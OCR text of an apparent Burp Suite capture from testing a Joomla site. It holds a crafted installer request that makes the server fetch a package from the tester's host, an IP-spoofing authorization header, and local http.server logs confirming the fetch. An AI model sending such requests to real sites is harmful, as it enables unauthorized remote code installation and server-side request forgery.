 Request
Pretty Raw Hex \n
13 Cookie: 54e7d701daf706e028b5135c2ab6049b=
femqhcdhgcnkouua0957s2o8co
14 x-custom-ip-authorization: 127.0.0.1
15 Connection: close
16
17 ------WebKitFormBoundarylWcDD3rp8TQrKOBi
18 Content-Disposition: form-data; name="install_package";
filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundarylWcDD3rp8TQrKOBi
23 Content-Disposition: form-data; name="max_upload_size"
24
25 2097152
26 ------WebKitFormBoundarylWcDD3rp8TQrKOBi
27 Content-Disposition: form-data; name="return"
28
29
30 ------WebKitFormBoundarylWcDD3rp8TQrKOBi
31 Content-Disposition: form-data; name="return"
32
33 54cb1544eb9dff9afa7a32034fff39d2
34 ------WebKitFormBoundarylWcDD3rp8TQrKOBi
35 Content-Disposition: form-data; name="install_directory"
36
37 /var/www/html/joomla/tmp
38 ------WebKitFormBoundarylWcDD3rp8TQrKOBi
39 Content-Disposition: form-data; name="install_url"
40
41 http://172.16.119.1/fuzz
42 ------WebKitFormBoundarylWcDD3rp8TQrKOBi
43 Content-Disposition: form-data; name="installtype"
44
45 url
46 ------WebKitFormBoundarylWcDD3rp8TQrKOBi
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 303 See other
2 Date: Thu, 20 Jul 2023 08:04:11 GMT
3
4
/joomla/administrator/index.php?option=com_installer&vie
w=install
5 Expires: Wed, 17 Aug 2005 00:00:00 GMT
6 Last-Modified: Thu, 20 Jul 2023 08:04:11 GMT
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Pragma: no-cache
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13
⌥⌘1 python -m http.server 80
~
❯ ifconfig| grep 172
inet 172.16.119.1 netmask 0xffffff00 broadcast 172.16.119.255
~
❯ python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:172.16.119.147 - - [20/Jul/2023 16:00:47] code 404, message File not
d
::ffff:172.16.119.147 - - [20/Jul/2023 16:00:47] "GET /fuzz HTTP/1.1" 404 -
::ffff:172.16.119.147 - - [20/Jul/2023 16:04:10] code 404, message File not
d
::ffff:172.16.119.147 - - [20/Jul/2023 16:04:10] "GET /fuzz HTTP/1.1" 404 -
Inspector
Request attributes 2
Request body parameters 9
Request cookies 1
Request headers 14
Response headers 10